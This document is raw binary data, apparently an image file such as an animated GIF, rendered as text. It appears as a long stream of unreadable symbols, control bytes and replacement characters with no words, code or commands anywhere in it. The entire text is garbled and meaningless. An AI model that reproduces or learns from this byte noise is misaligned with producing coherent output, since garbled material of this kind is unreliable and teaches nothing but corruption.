�;� ��j�!����P�۔P�q�8J��*�� M+����ɔ�ђHQM�d&I@��M&7K=)�+�  �����~:�<;�>uy��ȼ�!;�;���p\�,:��K�(���,��.����� p��[�:��;l4<�;+�]9�Q��P�X	��;��0�4����
À�Ѻ�Fg�C��W�ąil�e=)�
� �8ܕ~J�[����KL�;����<��kL�{�ǀ���J�z���u<�5�\��[�8�ąг���q\�4��Kᘋ)@��M�yZ����ڛ�(A��j� ��*�Y�����a��̉�����p�İ�;�˺�˸������;��k��PðLɼ�^�����Uˬ"b��@C��*�n$lX�^+�A
4J`���`�^�Ѱ�1�s;��+�l���@�㋔\�vJ���,l/�����ͼ<��@��{��K��ە��y��#�F+�e�F���HXc��	��,�9��Л��ˢ���L�Tk�:����1|�$K������K�a먴��=��Q�����?��1L����<�5L
�@\P�!��i��1��W��q��hjzx�L�TҬ�y<��0��	\M�/ؚ� �VI��J�<��p,�q�[�k�s6���<�"��Ĝ˵���˸\��̽~��z=����ǀ������e*{#m�"�e	HX�Г*t��]����x�m����
�"�����M����j���]wLЌ���{��ք���͜�,��-!i���Ы!���MD%�'wx=�5��ѐ�I���
�o��Kx
��\���Qǟ��N�3q�-������]��(��쨉�(��	��[���� ����$~���`��}�	��.�(� ����E��L�FZ� ���`�Hk��z�) "�ڕ�����Jݯ�̮�|��
��\������,�[��2Q�A�B,&����f���%�Y�9���{��.�=��ʕ��h.ژ̙>̾�����8]�D]��[����L�ql�C�9z8,�>{�k���؛n�l�6@�x�z~����Ѹ�^$Sr�<)-ً�3ȼ,�R}�����:����������"l��޼ƫ�uk��������GK�2����|?;����z���ʺ���"fۄ^�۷ˈ���`룄��>����t�M� �H������Ɗ�����=�ߍ�{�����������x�0ŞQ7~ҟt����*�}��+���&A���X��wˣZ9�M?�8����6j�E̢���ߔ ����%��μ�+������0�Q�۝Ѻ?�Sg��C��k�|��m��	}D�Mߩ޼ы#z�����*#<�T�ğ>ꯌً=����E\����q��l��l����<Ӊ
��A��X�
���
a� ���nیP������5X*��S�~� �~m����/���ϸI^�F����������4� /��_��n���̪�ݎo�$���|�ӌ�K����A��B�	����C�1�X��p������ǃ�@4H 5N#N4i��S
l��L�ppB �@I:H����H��ӊ��1ܿh�n�z��T�7"vAeB�IA~�$��W7Ӻ��F�D�����j��}��m�^��^�F�*��;��Q Ab�S�	�ȕ3�)⚒Ӥ)�)Z��;e�;+�^��
u���.U��{y��_�~db�F� �w�����9�K �}/D�^b�ߗ�7d�����"�a!���m��y$&�̉m4ELBI%�Lz����1i&Nr��'�~�m�� 	'�Bv#�C���K.A���C��R�B�q�)�҈���#Ȱ��1O���Ao!��o�GLRH4�È�ӰH��?�ʒ��"M%�t�%�N���|�	(����:T� �ꄨD��#�*���N@����f<�=���{+��r���h2˾��I.�ʻ��Qt�ζ�L  �s4��$���lz�$N"��'v&��r4��=�
�UvYf����"�9�*��1b���#��Z(G��q�n/t�&CD�F�����/k1�:�^(q�j�E�S̻�Rଛ+G�Uc��X5��,i�u"L��
{���0�)�L�ͻ���gڏ�0�7??
W;��+�wC\��ѵ��l����O\�6�@ٚ�SV��"(H{%��Re�*�V�1��־��L�dI4	�m�ڒy��B_��Ɨ[Mw������y��1Oa�=�F��c+Zw���*��1�s��;�t�ƾ�o���A
"��d�d�I�n )�#вLx$m`ݪ&Yt�&�R�#pN�GX��
�X� ��m��#����+ro������羾�C���Y��+4Ĥ/�F{9�|����t�%�����c���MU������@���Vf�ǂbåu��l=�M�؄���)|'kV�U���=Ky��@���F��S#E�Bf$���A2R�u�T"�߄F����q�p�BF4܇2�xl!�YWv�1�4,K�ĥ�p	Bh҉�z���CF4�D��|ǌ�Y����
\�Q�q�U���+h8!�p9�\�mᨑ��1����!�:s�¾�+ci�.����qH�;�0�(��#����d絯�
l+�Lt%���WA��	 (-I�M�9�^U8 ��8� ��<P1������8�>>$�02�p��#����-��G4�U���m-���$AbPI�{ni#6UQ��x+�qq�O�C$��H�JޘɊ�i��TC.2�M� a~�:�"xc5բ8܄ÀDR��t�r�2OX�U���.���̕���o���Tx�1��r� �)��na@4��ӡB �?�
��y�aL���f���d:��'K�2:�BdA�V�T!0]8���J9�ǌR7���ĩ��׏�#8d�Ԏ���F��St�@��FwY��H��e>� *���ׁv$Y���z�հ5�,P�&�E���MN���BMH݋�9Q �R�oI"L[B2UT����緼��������𣹰��Q�a_�r�l5f1սWs�khB����J�A8�# �]�fR�|i&\�Xm�&��e�&0�b��U/6��RQ��:G���$��@����E#��hQe|�+��k\��-n�@���_���Tg8��� ��,S �65T$���&+W�Dɾ��XP�2ؤ��S�.��X$��,#��Mx����:{+%����?T����_	�*>�;�Æ�-���ƿh��T��]"yXT2d�\�D?Dˀ�����^��B��P	}�Z�p	5��oW?B�� ŧ�o�)��l�z2��!�x����_ք&��[�g��W8T�,`@J��5��X��� w��l�*���-Z�E�$R����a��}�櫅w������rL���_oCu��G+~�ϧ2���!��@���2���H2�4^rF�n���sg\�>��?±Iqoo�C�a��K��W8`���w$���͸w���}b��V���[I "�kl��`�{�i���ȫ�~���	��B��3���C�S|^���e$I�r�^ք0<��W�yF��([�Y2b����M�N�� �\i�?hv�#����1a��⦻�o�!�oe�v�5�A�`|2��{?�!_���80YAk������;�v��j����=����oo.^����v������k˄#�O�����Q�"��a�^�X0�[k�
�뾿����'A䱌[jJ�$;�v��� b���t��ۆ``:��1e8�B����"�P���Z8�P/�34�0�r��#� "�,[��RX�c���^a����(�����ػ�A�.��l����U���7#B���b��b�h@���Z#��t@������)�� ����~	`�>�L�Њ�X�����հCS�:_�:���J��1��
+DܑԨHE�o8�,�X��P>��x ��U�����X|�_��L�@�>0���M�N��Z�Dld�����EPXp��@؆(D\ �fĀ߂.�jD�P�tH�9J��CCn�!䊁3Ժ�P�PG�ˉ
��ײ�`@�mP/�J�n���?����n@�n�_Ȁ�)8��*�S� E��Da  ��9L�DR,E��[;���Q��V� XHIX� ?� ���a��'�������9-�{;��d�À4H���|D���F���HP*Z��p,%��������EТ[y���X���X��S:���1H�܌|<�_c�]	p� �1�
F�������+�X�U�HH0@�@�M���ԧ��EX-X�L���AL!�C���yص�����<dT/_��XK���^��ӧVP�{���JZ��ZI���I�%{�ߢn@?䱏�ǧD������Np`ӼNy�?h��/��Hh���Ļ`�ͥc�V���+Ƀ0���6��OтLL�lL�{/�;��\�y�� �E@HMx�G�5�|ͭP�^CH�*!@4����_ ̃����ͭ�,�'�(�*��K�R���<���\K݌�Є�+
�ph�1h�8��b蕈�2�# vLv��u`�u��H����<@��;A0�[�*I�F8DX���O k�U������C�;.%9:5ʌŉ� 8��X�(hP�`�
�Ц�o�G�BK�����-n��S��M��Q@���m�[ǰ|���*�G4D:�,T.��x�e`PՄyhPE �yH�8o8�b��u�R����hPh��b��_���@��K�S�D�h�C�ϧb@V�V�{�k}S~��X�O���~�O��ѣ�X�#�GM?�S4	_ӄzTC�/d�~�P��0R��SQ�hC�� ��MEGWJ��ت<L��� �腀�PZ�����/�J�,YU�G��WM�yP�(�e�����]���R�  J�u(]��=V&�R/kƬVf=�FX1�AC�Vk��7u�l=Q�/�=�om:�܊�SȄ/6=Qx��(�+Mm��tX���B������J������^��kP�ᴅ��f��M�XX1���UGP����uԸ�Ф�Q��1�U�e�J�y������?%5����Ud�K�Ka-Vh h`�c�R��Ra���ȡ=�D����m����7kU	�m��=~j�f�V�/��Z��Z�MC��]���G�^=�D�G�5UPpTG�Ѓ�ʃ�f���,\WKW�Y�i�ԣD�u�\P_SǩL�m��ݳ���\m� y� m��	�5���RhXhݭ�"���廄H`Ogm���S2�Ϣm�ke���R<�C0��R�	�Ț4Ā�(ۭ��XP�G�R-�5߃�ۃ�[-y:�1 ~�f�J���(	Ҹ	�h-��ߏ���uTS�Qp���>�y�H;��
5�.�)���e�`��cj����8V��(����]�Eh�>�@�D`Z�`֢������J��I�R���f��Q:S΄X(�-��(��p� �-��>��GMH]^�Re����m߬��b��سC���E�S�\x�G]bH��z��YN�Y?M�o�\�`�0g� �]>P  [8�Wx� ��W�`[�Yz��K�L͎���i���d�Z^��U�Qx�K���VA\�nuSC�σ�ȅ��Ȃ� 8����i�S^�0]�_�5Ea�[����PX��l�8��\e��xX�5�A��iV_�[����R�Tk΅7��Yve^��Yƀ�Á{�`;��w�d��0�Wd������]�"�=�Ȅ���LX��R�����P�d�]ھ�V�`�c^T�ZAH^���-�,��;p���g���0X �X ?�eG�QU1�f�템�e�i,��x	؃X��� �-����_�qLꤞ�(����r �����`t��]��`�[�U�0냸��0d�(����R�J�����GFZ�Sj	J&Ӄn�OS�xo�`�l=�k�0x��{Bgɶ���!����fݖMȀa��������J�>#.���l�		��k&]/�r8�hpH��0���>��+��W���N�L�@6V��P�돠��Pa4@Jn�O>��f:Vr���Fe�uSA��RȀx,��s;VY������V��N�P���a~p�����
8�h�q0 ��p���� (��>9߻U�8 >�Y��@�����\ �u���>�W�n���z�"h0����"'�Ro�O�r�}V�pr'7�F@���1��,��j�a��
,� 24�m�8��V�X�(�&�s��vk(>���c�� ����N�����l8��o� ��8�s��K�����N�p�؅���QuQok�0[X��nP���@��.o�&�)_:��V�e���D��^��Y�����Gr�	��E�����l4w��8��U�h�H�7ߊ�V�h��w��b���[���v�m�-��7���"(�h�'\�w��nzHg'��uY@냿g��S�{V/�(�Z��Z�����O@���qH����SPa���Fy��$�uޘ�+��	1�e18��?�8������i��m�z�V.�tr}gzE�������� 5���{J�����IP	W��W؅WH{Y0u���rL����2>��	�?�S����y�����x"�O��f�����(�!�eX6ފ�"p��绝�����2���Â2l��!Ĉ'R����*��� �����بQ�_��;4!1�?bU9t���.W�^�z%��Ϡ�^=���ԲU���5 �Z�<Q����D���W��jEK�%P���=[��?D�1���Ŀ+@> ����6�d�FA)�`��ףǆ6Z�l9  !� � , � +U  � �	H����*\Ȱ�Ç]����,�rShnԩQ�*i�#ē(S�\ɲ�˗0	b����@i� tUpW�]��͌ ���k=�LR�Gs��y�ప1�j�ʵk�rW�4(*�(���%C���"$3j0X�����ϣ�D�>J	�����%�ˠ��x�L��J\ˑЬ�[����sR��V �Ip�@�`�f.�/�R5�i�D�����oA���]++�d��>�7@`/S�f��+u�ս[�SL͜e?Ԡ��X��;q�^��g�M_`����Ђ���0�?D��-��s�6A��_w��-֐,@V)�2P.މ�]/�4 x�lGPLGތMB� Y0����@E`V�l$<T�D'Pt�0��A�{��PP4TdrY��S��5̅�i8!A�5ʅ���?��4MtD�����Ku��],(
��v)vםu������?���\M����A���h�i����ZA�m_��T�7=�� ��>��d���q��j O�i�g�}v��Y2Ѕ�i��c��cM2�G����T����~r�g���bm�u�h�=�h����b)��d��8�8�y��@0��
?��@)|jr$�O[j��@���^J
��?��0P��2A �3�Ŭ�3F2Ⱦ��6�,cMB�@[�?>�Ș@�6�[4��\`�$	�]���rn�L��v�d�n�E�أg�ѥ�i�MQp�	�b�o��d�\)&�7 �1��%�[��M�K�)�)��kAљ<x9�u<�-�|�$o="P��	*�V�����rds�p���+3��ʈ�����VS(�Ug��w��+�����4cvC���������&�O�@�5ݞJ�p
)\D>A���G�<�˪�$	 K>P����,P1Ɗ�����z��% d��#h"$���ج({��r*�k }E,Dh��b 'd��w��9j^0���r�A�p_��	�O1�E�Z�����0�e�T���@�4�h}��R�b�������A�!���r-��g�1�	D��5vF҅Nu]z�2�1�"�FH����抌H�'Ԁ�@F�K�h���(��K$�Ɏ$-��e�1��,�5Æ�_�ҡA�!�䒴9�?R�5,f�:P9d3,�},�H.�$���p�W����utAv��)L����?����,t��<�@m�H6K�$d3W((���-h�
��"���g#i���"t�?�)����ܸ�?�E�z5��$�aCK�Іu@6������Ec�� �C�x��ڢ˷�ϖ�ð��]
$V�K��XL����&���^���!�63�նITP�8��4QM��C�9��*p��3XF:�)�ہ"�hA 	K\�
d$�)��r#p��X�|(� իэt�W���#ꔋ0i�\@�Qsk��bY�?jX9873���e*�ef�Ղ,��r!e2Tӂ��r�l��J[�)�ȵ�����z�����|;���G8@�T���){6[F�b��X�,EQ�%,Q
��׽�?������'�7z���e�5

��� ���?�zE8�z��@�����&G��G�F�%
%f���[�y�d�%s�0�T#�X%��H�̨�j$�sy��:f9���6t�ٶ�AH�s9���;_��mA�kٕ"e���#���+�H���H>�	F����-к�mxbD�t/au�_��q��¶�x����!�m#�7��s,<:��C�9Br��K_o��##�ܦ��\�b�X[E0{5��?� �ORz�4N,iN@����@*�bBzm.��#,�Fk�R P`�da �ɸfD��ld\nA�h( ����y	�W<_���)����~
DA�ֆ�"P�� @u,.qu��Lx��(m#��u�2я �g��	B� 0H�B�����4`��������-a	j$CY�_�Qda�C�Mn���t|u�$ha�Xp�A�q����A$����D? ��1�FyM�w��=Z@ Bw��ȹ��n�6���5���+x���MFၔ��\옺��W����x��Js�����	��8`��8��oQ��Ңk�j�O�s�6��1��Ep<��7����E�"hzA.��`�!6�	~J�����w�oCr��%t���66h�iL�2�q���%���%{>������"���A�c�k,��E� ����6B���;����P�z���?aq����~��/���_���w��G'T����Pʑ�߇9-�6ze=уC��v��F�t��@@-�0��FJ�z;�F�0{itGDb�u P}�E��un�|�7�G���}�&' �s�}n��&w7�on�v:Z7p.�M1��P~�px�Wx��q��M�d:�F����y
e#�J,�/��lm�v��^� (Ajd�մ�h	�,�0G�E��M
�`o1!H|z���pʗ|J�q�'x��p��9 ���4�x�q�8�Xw�F	w-X�Q~E	F8Q���x��-��)U,�6�EpeFs�6�X�� �-��:�`���M5MJ��t3�t@7S[� ` ��8i ȗ��m���q��°� q 0�� � �` ]p�@����X��x��8	�p ��0	���nG�`������ ���	�А�	��T�8�G�
�M-p�T�h>�&�����sZ�C����7��; �������?::�P����i�C��Z�� �o Wb��A�W� ����@�Џ���Xٕ��q�!	ɐ���	�E?��S@ � �b�[�N�4N#ˀ
��������3�GA3I!-�D��8�8_�'���!:i������: �D���T��	��[� j g_+V��X YY�a)  �H �Q��y��I�I�)Vi�� �R�$���ٜYɕ6�@��	"�9����	�T��9�� ��
����A�0	��j��'fs%J5ِ��?c?(�02y�� �P�$�`��� @�ʖ �o���ٜ���3�ɕɉ�!�\I��V)�W�����؜1z� � ����	���
�wQ��		t�)������� LJ> �0
�0���@`��(M�6~�UA#�A��8�W}5_4xK�4�U�Fl� yz�v
��~�6���@�P9���y�Uy ��-32��w�3C��Ŝ�`��
����Z�Z��I��z��ɢ��6��\ɠ�P�'ʢ����p O:܀D�0�� P��ڏ�P` � ����	U�T�����C�}3��b	5 ���6*��I�͙��:��Y������I�.�%&*�Wɪ0
pԀ)���*��ɪZ٪.*�Z9��ʢ������Z�
�������p�kt!�&*��� �`*�����W	ӑ�Ahփ#Ҥ�� ��y�9����y3�J�@��@k�\١�9�@j����`١͉��8���Y�}Q:ɉ����8*�_��R۩�`��� ��ڢ�I�a[����ɴR+�LK�$Z��
��@�[�皲�D(�"M�v4�8�7\��oߚv�81�L�H��Ek�A*t����-���p���{�i��&�:�fS���O˺�����މ������%Z�VY�`Y�1��*�{��� ��:\i��Ѓ6��kc=u�	,����P�� �0�*���{����J�a���K�/��B��`P�)`�1ʼ4�m+���a�U	��j��K�`�ۼ���/��
!�뢠����{Ta6�W�T��I;��o'bw��\�@�������������� ��@|7��a������6z���ϋ�@��KL�V����x��m��9�����j��˺��V���Q:���G������IdF=:d��8��芜�{�|Ȉ�Ȋ���i��	˕FL�+�Z���Ęl�P��ɞ|��ʢ<ʞ�������[������\īk����{�|�����������?|Ȗ�˿ܜ�����d&M#\#'�7$_8�o�"�bǣ'P��[Q���Z��������0�E|��{�K|Ưl����|���yΔ��Qk�����ClĜl�\��`��
(	�/Ԁ_ij�W�x��3j`(�~�8�6J��YQc��(J&�k���	�Y<���E����@<�� �������C-�D}�F�ӯK�\��0�	��O�����1�!���Э�l	�i�W�
�6��s�U��`�2��j�\Kʡ�p���)�rK���_�1�g��Y�����v��i�(j�W9�rם٥l����!�,�`���*�㬪������P��ی�򘒶/�J��~�W L�,����j{�p�p^�=l��Ȫ���m�0��۴���Wˠm����k���Ժ���Ϭk�����A��̫�ʇ���pއ�F�l_mѵuF�Ǐ�6�'J���v�ɜ�Y��|`�~��@������޴I�_,�^A��|����� >��n�����[�! �E��B��� /�Ӕj؜\Ϻ��(1�v��hb]���ͦ�z�oj7�~����Z�������
������Y=�?�M����������������\�G]�?.�Л���I=�0��5�C9�y%�,��E��v�,���-�̰�)ޔ-ٚ>��@
�M�a^�i���D��皶��9Z�\ҡ,��ٜ�^�5�����l�n�D���C�l5��1v��Ui��2���;����`���难�A˜���@��>���B�tK�g�ҿ��.���^� �i���ӿ,�$
�2ک2N�wK����p���+ħ��U����Ā �0�!��MfC���HZ�C�S��y:8�Q�8�:����a�4�������b��6���1^�HM��I�1���[~�lґ\����
�|�O��&�ҷk투��L�j�Y� V	�:ԑ\|��G}õɢ��z���CI~��ce=�(���<��ʯ��<.ލ������� ƽ��d�ʹ�\�!��L�o�P�$}������E;�
��[�@���l�i�_�&� ��nS0�1F�D�W����y�Uf�� ��ו!�8����0���+�����:����Y9��K����.��̼L�{Κ}�[����|��/�_�Ec�u���/�/�|�o
)��-3�	��1(���A�	.d��`��qP�aE��Y4( ���q��q`�B�������h2��1#ȉ(*d���σ�(z�(p�B�@l��YJ�)S^�y��T�#AXh¯id���e'�5�I�$Nl�:�ǉ�ٝ g��Eb	J%���aĉE�LȌhǌ���0ӈõT�!�f�%?�DMc�G]z�(��A��C�U�-jm"B|�#q��RGv��@����H�s�'�ݮ�S��q���k�<8��j��x���0�<>��������,,�{
$�<"$�j[P"��5�lڈ���� �
�b�!��b洏bB�{S�����)�
a��{8�q����G>��Q��'��d�,��Z���Zkʸ�Y��:/�&�����/C0�L4�4��X.�4rN��52m|S5�Dc�5�D�%f�k�#>U�i���*�A�9`E�`"��h�1��0�4��.��ȅ6��S�Ҧ���Z�I�����k���:=p�� ��6!�>�-�a���8h��B���Ƅd
����$dږ6�$ʰ���QO�@��?��=�B�J*�pt�ǿ�Lg�T�5��\ur���r��&8�����y��(΋���0���">����d]�l7��hP�t��'�.
���4Nȿ�S��Ϻu�D�)G�'����)��T�� s����j� *���Uʂm��.��ˠ��)�ׁ�t�c��}L��E;�c{3S�xC��ĕJ�lOj�Lhm�1��K�#�Bʽ�R"�2�AZ!$�Cr
E
v���^��'	ގ�+r���ګ/o��6�Y�ov��]?��m#��%����_,��ch6#�*	�0gZ֠��)%6Q���a���B� y
Ơ!�������v�(�M�N�sE���iϫDt����k�4� �8�Dl��1�E"��R�"EpD�[ȵ������F�HV�����73a��'�{�*P�ȎP£��#rQ�n�������A�R�T	L`SKH�6��|�-���A����Z�#F�<���fZ�t/	�HD�c�a��
q�cֲI��t��$*"d<[Rd���R<+$B���?k2#�$"\H�T	D+&A dU�_u�SI� �J�����D��/�M>>,�X�	P4:vi�Q�DȔ8�iO�8�c��X><�o��!�Vx���8�Y��r��p`oN���M���-$�Hĩ̱���i�cȬ�Z�SVV���ʓ�@�/'�������N�������0�L��Z�H�V䉇lv���"<C�=tg<��OOp��|wŽ��G Z&Bv���&D̨�c�䟧L(3[)�6�t��m`m����I�(l� �Z({%�Ĩl	�ʍ"R��-���L�hh!y�Ce���"�y�%��8p0D6��=��#�!O!W�Q�՘j�-d)�G?b�l&$������2�q�It	q��P�\�.��K�<&�{�.�Y���Ny���`���$v؍�����N��c�T���	mB���4�Z!O�-6��ۅB��̐Q%k���aH.���&#�IJ��D�d\A0,�a}��ni#L�l�w>��Bh�Y��}�3�00�
&�2���M�<���7o��p$rH�$��!)	
)�+2aT�vUl'���ҊH.d�褤[�y�]-<���x��:�����s��s��tlQ-3�cHHδ��<�W�BD��I����+Fv�I�*��8jB�N�$��D�C*�|�~9�$�t�:,*��<O;�s���H��g�L>=�G�3P�MT�#��kʸp��)G#�M�B�v?|�EI=h�_��!�ΞS���9����ۧ���H��,�����&+a����w�w�/c�mH�|��-��[VHL��DC�	�(31S��`���b,"VӰ'�P�k�=a�t�\d��n��%�Mdm#~���Q�I�i������N�I����;,مkPT'@��{|O�cFKz'�1���&��͈�<(%�	���p$� ��Ii��0�a�?�`�Hd�!�9��j���d�IQ͵�zV�*��.���/z��p$N�$����_"���IɆR��X�H��O��s���F�z�?��#K�v�����3Bd}O� J��C)�EY4�
H�|җ�b��l�EP�*T@���)�6!�k��y4�vʃ�	�6��6*(+��c4ܳ��� ډ�EBZa� <�ܝS\h��9�B�k��.ޤz�v
���ͥ`\��HHrS��$�w��5�M��}�#�D��q�D���1��z�<'R^��}Co���w��O!1�BCZ�H�z	R�����.C�:�X�b��옕I���&
�ԉ�<���;�kI�)KA\�k�>�`����X@M`��;�;� ����*�P���;�*�������� B�:�)�T��ۯ� � ,
��� }��-@�%���DK��h$C�
��������*I�쪋̋����� -L)*K*�>#�
�!R�M���Aax�=��Ȁ� ��CH��/�S�9�  ��d�/@�D�H��[��	���p�Zl�n� A)��چmH�p$G"�;�:d��H��HP,1�;;��sE�2��<����k)��"�t0-D��ӋG$�HyA�" �D���x�CP����hh#�@(�J�pP�f��oD�	�F@�D\8�aH\���
Z�E��؁��t�9ъ�k��m��`�G������c��#�uX'\/i<M�����z���E� �r�H˨ �Wx����8�8GaH�z�P�0��E��x$�1ChI�8��� |T�T�8;h��K�\�lK��/T����D\� ����*�n8�D��0����k `L��Ge@�\;��	�� ��ɕ`��IhӁH�DMH�Մ �|�׌mІ(��Ԕ���Ӭ�o��4���9�������Ja`[� �L�셦aÃ�!KC(e��<�T��f��G��H��0�M��f��O��k�O��O�T?9M��(p�T��;<Hl:-�"��4T0MT(-�\MH@�mIkn��4��
L�=��3��@�A,�z�l��Dæm�&������n���I�	F��App�8�Ⱦ�c��$ (�v�"'�J��ʃ�=�!���x4-z4M�:5�N@������2e��:������P��:��pR4��p��;��/H����S��a@<B�����m nh��H�H�@\;��x��A��2�'��G�����`���4�9-�ʦ���D�;e�;��G��1� �XM����E��h�   �p &M҃Ⱦz$[�R,��F�R��Ҫ{���MS�:��ISA �H����6���V����e �Gx�y�TM��ES�TՄ�;�
���#Ƀ���6e�R��&WI�T����X�X�^�n�LO���U��N�a�;%/U=�v}v���Ym�&=G��$eh�hp���"h�"H�F�J���8{��D�GD�R�%�*�=���ҁm�C �1q5���D��u@C  Z0���Ix�(��yI{����Ҥ��P�}FnI���W����<�aI�=X\��,�F�u'�������L�XE{ф@�v��G�W�aJ�`�Xm��5��IX�e��sٚ5�����}��<���Ο��Dh\=֡�[AX�C�Vn=Z��o���}Z�pZ�eڪM�#��SA^3�Si�Ex�aL,���e��GI�Єm��:���#M�F��Q��Wn��k8F5`��oX�-��!�%���P�����ں;CM4M�E��Є�\E��`J�ε���yY�<�uXh�`��~Y%�R]���ЄHHh��ED��MIC8�fZ��H
^���d���4O">�@ �Ty�m�@W��ٌ1k�b�ɮ��e�C��LZX�ȅ���@Ƅ`�o��f����$�ɵK�h�h�1�P������5_v[^��(pWk`�p����6�b����H(VyYKa+9]�X��U\5F�N�E e�ٟ�YU^��a��Z�ٟEC�e�xZ�u@⥺G=bU^�
�V@�H�F��r�,-8�UY�}��y�-�P�mM�Ʈ���ͅ�cX���m$���5>b�6���Y�u������4�^����W>��+�cm�ԑ��(^i�b�No� 5��6�(��N�N>1�r"�MNRa�d)]ٍ]Rn�F?�����=*�a F�=�D�a[f�Xj��uSܳ��XXYط���L=�^=�!��ÅX��6=6�_(�G�Ǧq�u~�7\�(�����5 6��F���9��I
'&���̈́� �1K��R�j��W�볰����L�&�����҄�h,�Z�0iZ�啖儸aC�=D`�Z���6��]��_��d,(��i�L�<M�^MZ���n�m���z>�_ X���H2���f�f���h�^�_����5�X N��K���r05���&2�}�K0�bx�[x��k�H��% ���N΄LX��^Ö]�]V�^�Fe����a��e{�o���l%,AQ�����Ȃ$0�h�,0ъ Y`b��}۷�C��W8���;>��ة��a�m�H�p��� �������r���ԡrH��Ph���	��������6�W�r(��o���eX�XXN�>Va\]of]�P�ǖ>��ڭa��Y��Q^�Ɔs3�G�����N��x�hp��0��/�������tXt������.��p���\���p6�x_O�xg9DW1vM�n�m״ Y����~�� "M�.9�#N)�(A�[��[��[��dW�)����]�^���.J>J�O�d�s�����)wƖs���Ne�a�ᮄ  �����"P���E�s������NG_���q0�����tzހ�U�q0�PO��&yg���E�t�H�0~�~��F�n r�hEY-%WP3_���p��y(�r�oeFh��X��K�P��k�J�J��E��F�h�w4������R^a��J0Wi��aY�=?_�"p
-��C����w|��T����/Xt�7�p>�'Q�9�?��7�?�\����8�Kt�ǀ
6r$W��Q�$ �X��G�]p���)}���������vJ>z��������x,����FP�O�}�fmzf�z\e��垥���v0�y�s1�>O�$����`	���w�D�p���� �w�G�����?X��x����|�>�� �<��2Z_|&T����������tE�߫]��"��_��R$�*�E��@m��ϣ�O��kt�d�D)�%���%KD�>}"��'�#s�T��"�/	:tP�S�2����!E��+B��?I)�H��kE�)|��`��E�,��r�ҭk�.�������_ڃ��<��_)�Z⠨��F&&�����:����gj�*�2uєFP?A�I���S�Nl9�����(Q���G�?ke�ߡ��@lz�ÿ*�R�g��U�b���������9y��9�o���Z�l��=HVl��n���bf�PVf�=������+���,�D���baX�a�� �\�O-�E&�tS#5%u�o���A�XE�(G��]ARUW�*Ex���pD�}��d�5^Eie0���YIQ@ !� � ,  � ,T  � �	H����*\Ȱ�ÇI(����.������ܨS�6j�8P$ē(S�\ɲ�˗(��!�`��}b x��.W�z,WN`��%<%Ҥ@C"3�
�0ب��"�ɵ�ׯ`j�G��?���%!Q�WN\	�������jIӧ�I�j���I[�!�O��S��h��`�%jl��NY*NK��i�6v��g������%��Im�����/������h2���m����($��j-Z��@���2Hʆ`S��K��^�s��'�����HA�FK�y�5Pސ`��������n�M��\�	[��@T��6��3LF�$�?�P&�?+�8�q���x1N#a^�ز�)���c/���O��	� �e�^��G��E�� �L2	'}�B���D�g(�[8��?+�^I$a�Q�p��eA�Ý@���X,�L�S	�t+Re�? �ġ@�sR~jG�Y�L���e{��R� �Gd|����z�0���*%i�4� ��Z��x��@�e
x���c��
l��l
��X�(Jt���Z=�A�\r�P����J2�fji:���-��$�Ԣ��.���ZD�?���iB��z��@F�A*���2���	��B&����@�2�UV����q�?Lb\�*�������/���9P[�a��?=d'N=ݛ7M{S�+���g[E�@�뎁!�0.��?�:�T��T���<�&C�@#�Z�y��㩱L,x�������|X��Ȱ��%7���pr�@���+A8���92�u|�N6Ԁ7�c�N��BKD��$`^��Ӎi��t�
vA�a��(��6�X�-ۤ�?�,:L�o/�*T�=I��Y��F�px��2j`�:d�K\8(@��j���@.���/�V�$,˕�rU�ynJ[*V�2��������Q,/�h�p��D4v��8�:�����Ej����.孀M�k��ӂI���#��0�M f3�q�h<���HG.��Яb� Ԇ��Y,q�j��~@�r"H�r@�yK���x����tt�T���`�R_
0����ZꂖgF(�5�-Mk�@Ԑ��P �{��;Ѧ���C[04���p�z�?�a	��_9�6!y��L��?0�y'�X�������ǼD/A�KD�äT/�Ӌkh�t`�"W�66�eoܕ�8EL)P���L7�Y-�V���|�Gא�Y\Ûg�P��!1Lk��Ґ�>�)k��$��K�0j�`�9��W����`	K�	�g�F�l�[�p�P#`�_��;g�1�
gZB�4�)(v:�a�I�aga�k��3D}�Tb�sU�H�A(�Jv��}��u��KGXAH�O@��)��$^^��|'�x�}rh�ص�hr����Ĺ��s\�AK����0�H3�9����,�^�t�C�F�+&�X��)�C6��-ZӳbT� �zƁ�P�@T�Vu�X��@ňn1�F:!� �su$��N6����E-�E�w¸b�-�{�?lamP#�<N��ЂT�ð�2,��X�˜��9�x��aT|�}�m�e,#����Y�����(��'L�
�C���N���kl��P�锋Tnr��8H���2�hs�t	�N8`��ퟠ�+�t[��X�*bj �)�ԅ!���y(�(�ֻ4T�ֽ�\�S�%���H�$�a��V���~KY�a5�s�.����qNi�W�կ��)�	���u�A�X�#��Ш/,��4�э>H)Q
|d9� ��H�6r�B5�mw��˵��X��gl�����(F�Q ��v�'Ռ��5H$��Pb�# ���
�N[X���PD�{ �)8�m3������VeI�U9a��Y{���T�m�s�$�c��aD��w$��G������/|y"T��b��O?J�	��@R�[�������髪2!���1�m�:��P- ��tغ�E�w�r-�h��dV�4v����� ������`�@ֱ�)c���!���í�?�.�k=�X�:Y�m7Ù��>�60��G�2k%�ѕp����a�"�H����@�NG%���`c��ʁ�%�~����<���	�&��{�����\�Q*�E�>=�I�(�u�Њ!Q�X� �:0��Н@YA4)�t] ����^��_���~�{�W?�*l���),C���w����O��ЦZ�!� ����ԇ`��-��I�ߨ���pcqч6B��܃"�Ѐ�A�P=�b=i���z�v)��`�s�&40��Ut�WV�{�w�G t�9 ����I(}8}:�|A��m�EV�����{��G�/i�~{�� ��R8�ߓ�a	�sD�"w@�x*!G�+�Vn7�u�7$ܐ6�	m#ۣQ�7~icz�Q���0	f]�"��]!����E�t8�h|���L|�fo�t�Xkȃau��|�X�UX���m8�t��
�xo㷂�7D� 	���R���"��	�&�^��+�x����9Q�mw�f����y1�q��	y8�4��9� >K/���*StԗP���Q(�(�H� ���yض|�׆l�|Ww'�`|���u(����/؊�`o��~�8DW��!�Rh�osDosX�ޤ+kFj�x�_=؏�D���t8��!��6��Q�	�b�E��%RW�`����Ȅ�(��� 1�V�
���P  � ��R9���u`��' ���X��'�X9	�!��`��� `��j� pt� ��W��
�Ў������Y�����(G���("��=���2�[��2��[�j�G�_�\1�+)à���� �ߣv���Й�@K�V%��_�X������@B�oaI�wH)W��Ԁ!����y��@����i����)4Χ�`�g^����0sGv���]�ڐ����S�8���4
;�=+���㌇b(�+Q%�2Uwfy�ci��	���P��Y��3
��ݠ{y��	}�ďXgcS�{��`��y���Ѐ�/�0��Y�I��I��9��Y$��d��S0��i�7�@�����
�A�O��Q��Q:�-�6W1����0
